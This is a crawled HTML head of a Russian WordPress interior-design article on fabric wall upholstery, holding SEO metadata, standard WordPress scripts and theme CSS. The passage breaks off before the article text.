

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://folksland.net/dizayn/neobyichnyie-resheniya-obivki-sten-tkanyu.html
body_size: 28127
content:
<!doctype html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v16.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Необычные решения обивки стен тканью</title>
	<meta name="description" content="Обивка стен тканью – необычное решение для интерьера. Дизайнов, фактур и цветов полотен настолько много, что они могут соревноваться за разнообразие с обоями." />
	<link rel="canonical" href="https://folksland.net/dizayn/neobyichnyie-resheniya-obivki-sten-tkanyu.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Необычные решения обивки стен тканью" />
	<meta property="og:description" content="Обивка стен тканью – необычное решение для интерьера. Дизайнов, фактур и цветов полотен настолько много, что они могут соревноваться за разнообразие с обоями." />
	<meta property="og:url" content="https://folksland.net/dizayn/neobyichnyie-resheniya-obivki-sten-tkanyu.html" />
	<meta property="og:site_name" content="Все о дизайне, отделке, ремонте и мебели" />
	<meta property="article:published_time" content="2018-11-12T16:57:55+00:00" />
	<meta property="og:image" content="https://folksland.net/wp-content/uploads/2018/11/obivka-sten-potolka-tkanju-kozhej-2.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="451" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Написано автором">
	<meta name="twitter:data1" content="Expert">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://folksland.net/#website","url":"https://folksland.net/","name":"\u0412\u0441\u0435 \u043e \u0434\u0438\u0437\u0430\u0439\u043d\u0435, \u043e\u0442\u0434\u0435\u043b\u043a\u0435, \u0440\u0435\u043c\u043e\u043d\u0442\u0435 \u0438 \u043c\u0435\u0431\u0435\u043b\u0438","description":"\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u043e \u043e \u0438\u043d\u0442\u0435\u0440\u044c\u0435\u0440\u0435, \u043c\u0435\u0431\u0435\u043b\u0438, \u0440\u0435\u043c\u043e\u043d\u0442\u0435 \u0438 \u043e\u0442\u0434\u0435\u043b\u043a\u0435","potentialAction":[{"@type":"SearchAction","target":"https://folksland.net/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://folksland.net/dizayn/neobyichnyie-resheniya-obivki-sten-tkanyu.html#primaryimage","inLanguage":"ru-RU","url":"https://folksland.net/wp-content/uploads/2018/11/obivka-sten-potolka-tkanju-kozhej-2.jpg","contentUrl":"https://folksland.net/wp-content/uploads/2018/11/obivka-sten-potolka-tkanju-kozhej-2.jpg","width":600,"height":451},{"@type":"WebPage","@id":"https://folksland.net/dizayn/neobyichnyie-resheniya-obivki-sten-tkanyu.html#webpage","url":"https://folksland.net/dizayn/neobyichnyie-resheniya-obivki-sten-tkanyu.html","name":"\u041d\u0435\u043e\u0431\u044b\u0447\u043d\u044b\u0435 \u0440\u0435\u0448\u0435\u043d\u0438\u044f \u043e\u0431\u0438\u0432\u043a\u0438 \u0441\u0442\u0435\u043d \u0442\u043a\u0430\u043d\u044c\u044e","isPartOf":{"@id":"https://folksland.net/#website"},"primaryImageOfPage":{"@id":"https://folksland.net/dizayn/neobyichnyie-resheniya-obivki-sten-tkanyu.html#primaryimage"},"datePublished":"2018-11-12T16:57:55+00:00","dateModified":"2018-11-12T16:57:55+00:00","author":{"@id":"https://folksland.net/#/schema/person/044833a731158a33bfde3a7cc7a164db"},"description":"\u041e\u0431\u0438\u0432\u043a\u0430 \u0441\u0442\u0435\u043d \u0442\u043a\u0430\u043d\u044c\u044e \u2013 \u043d\u0435\u043e\u0431\u044b\u0447\u043d\u043e\u0435 \u0440\u0435\u0448\u0435\u043d\u0438\u0435 \u0434\u043b\u044f \u0438\u043d\u0442\u0435\u0440\u044c\u0435\u0440\u0430. \u0414\u0438\u0437\u0430\u0439\u043d\u043e\u0432, \u0444\u0430\u043a\u0442\u0443\u0440 \u0438 \u0446\u0432\u0435\u0442\u043e\u0432 \u043f\u043e\u043b\u043e\u0442\u0435\u043d \u043d\u0430\u0441\u0442\u043e\u043b\u044c\u043a\u043e \u043c\u043d\u043e\u0433\u043e, \u0447\u0442\u043e \u043e\u043d\u0438 \u043c\u043e\u0433\u0443\u0442 \u0441\u043e\u0440\u0435\u0432\u043d\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u0437\u0430 \u0440\u0430\u0437\u043d\u043e\u043e\u0431\u0440\u0430\u0437\u0438\u0435 \u0441 \u043e\u0431\u043e\u044f\u043c\u0438.","breadcrumb":{"@id":"https://folksland.net/dizayn/neobyichnyie-resheniya-obivki-sten-tkanyu.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://folksland.net/dizayn/neobyichnyie-resheniya-obivki-sten-tkanyu.html"]}]},{"@type":"BreadcrumbList","@id":"https://folksland.net/dizayn/neobyichnyie-resheniya-obivki-sten-tkanyu.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://folksland.net/","url":"https://folksland.net/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://folksland.net/dizayn/neobyichnyie-resheniya-obivki-sten-tkanyu.html","url":"https://folksland.net/dizayn/neobyichnyie-resheniya-obivki-sten-tkanyu.html","name":"\u041d\u0435\u043e\u0431\u044b\u0447\u043d\u044b\u0435 \u0440\u0435\u0448\u0435\u043d\u0438\u044f \u043e\u0431\u0438\u0432\u043a\u0438 \u0441\u0442\u0435\u043d \u0442\u043a\u0430\u043d\u044c\u044e"}}]},{"@type":"Person","@id":"https://folksland.net/#/schema/person/044833a731158a33bfde3a7cc7a164db","name":"Expert","image":{"@type":"ImageObject","@id":"https://folksland.net/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/aa8d6d733e75152f14c8dbab6b17db60?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/aa8d6d733e75152f14c8dbab6b17db60?s=96&d=mm&r=g","caption":"Expert"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Все о дизайне, отделке, ремонте и мебели &raquo; Лента комментариев к &laquo;Необычные решения обивки стен тканью&raquo;" href="https://folksland.net/dizayn/neobyichnyie-resheniya-obivki-sten-tkanyu.html/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/folksland.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=b3e133ac360da976465a29425aba87ee"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://folksland.net/wp-includes/css/dist/block-library/style.min.css?ver=b3e133ac360da976465a29425aba87ee'  media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://folksland.net/wp-includes/css/classic-themes.min.css?ver=1'  media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://folksland.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=b3e133ac360da976465a29425aba87ee'  media='all' />
<link rel='stylesheet' id='reboot-style-css' href='https://folksland.net/wp-content/themes/reboot/assets/css/style.min.css?ver=1.4.9'  media='all' />
<script  src='https://folksland.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script  src='https://folksland.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://folksland.net/wp-json/" /><link rel="alternate" type="application/json" href="https://folksland.net/wp-json/wp/v2/posts/23451" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://folksland.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://folksland.net/wp-includes/wlwmanifest.xml" />

<link rel='shortlink' href='https://folksland.net/?p=23451' />
<link rel="alternate" type="application/json+oembed" href="https://folksland.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffolksland.net%2Fdizayn%2Fneobyichnyie-resheniya-obivki-sten-tkanyu.html" />
<link rel="alternate" type="text/xml+oembed" href="https://folksland.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffolksland.net%2Fdizayn%2Fneobyichnyie-resheniya-obivki-sten-tkanyu.html&#038;format=xml" />
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script><link rel="preload" href="https://folksland.net/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin><link rel="preload" href="https://folksland.net/wp-content/uploads/2018/11/obivka-sten-potolka-tkanju-kozhej-2.jpg" as="image" crossorigin>
    <style>.site-logotype img{max-height:300px}.scrolltop{background-color:#59d600}.scrolltop:before{color:#dd0000}.scrolltop{height:80px}.scrolltop:before{content:"\fe3d"}body{background-color:#e5aa20}::selection, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .post-card--grid .post-card__thumbnail:before, .post-card:not(.post-card--small) .post-card__thumbnail a:before, .post-card:not(.post-card--small) .post-card__category,  .post-box--high .post-box__category span, .post-box--wide .post-box__category span, .page-separator, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .btn, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .comment-respond .form-submit input, .page-links__item{background-color:#ff0000}.entry-image--big .entry-image__body .post-card__category a, .home-text ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .widget-area .widget_categories ul.menu li a:before, .widget-area .widget_categories ul.menu li span:before, .widget-area .widget_categories>ul li a:before, .widget-area .widget_categories>ul li span:before, .widget-area .widget_nav_menu ul.menu li a:before, .widget-area .widget_nav_menu ul.menu li span:before, .widget-area .widget_nav_menu>ul li a:before, .widget-area .widget_nav_menu>ul li span:before, .page-links .page-numbers:not(.dots):not(.current):before, .page-links .post-page-numbers:not(.dots):not(.current):before, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .pagination .nav-links .post-page-numbers:not(.dots):not(.current):before, .entry-image--full .entry-image__body .post-card__category a, .entry-image--fullscreen .entry-image__body .post-card__category a, .entry-image--wide .entry-image__body .post-card__category a{background-color:#ff0000}.comment-respond input:focus, select:focus, textarea:focus, .post-card--grid.post-card--thumbnail-no, .post-card--standard:after, .post-card--related.post-card--thumbnail-no:hover, .spoiler-box, .btn-primary, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .inp:focus, .entry-tag:focus, .entry-tag:hover, .search-screen .search-form .search-field:focus, .entry-content ul:not([class])>li:before, .text-content ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .entry-content blockquote,
        .input:focus, input[type=color]:focus, input[type=date]:focus, input[type=datetime-local]:focus, input[type=datetime]:focus, input[type=email]:focus, input[type=month]:focus, input[type=number]:focus, input[type=password]:focus, input[type=range]:focus, input[type=search]:focus, input[type=tel]:focus, input[type=text]:focus, input[type=time]:focus, input[type=url]:focus, input[type=week]:focus, select:focus, textarea:focus{border-color:#ff0000 !important}.post-card--small .post-card__category, .post-card__author:before, .post-card__comments:before, .post-card__date:before, .post-card__like:before, .post-card__views:before, .entry-author:before, .entry-date:before, .entry-time:before, .entry-views:before, .entry-content ol:not([class])>li:before, .text-content ol:not([class])>li:before, .entry-content blockquote:before, .spoiler-box__title:after, .search-icon:hover:before, .search-form .search-submit:hover:before, .star-rating-item.hover,
        .comment-list .bypostauthor>.comment-body .comment-author:after,
        .breadcrumb a, .breadcrumb span,
        .search-screen .search-form .search-submit:before, 
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
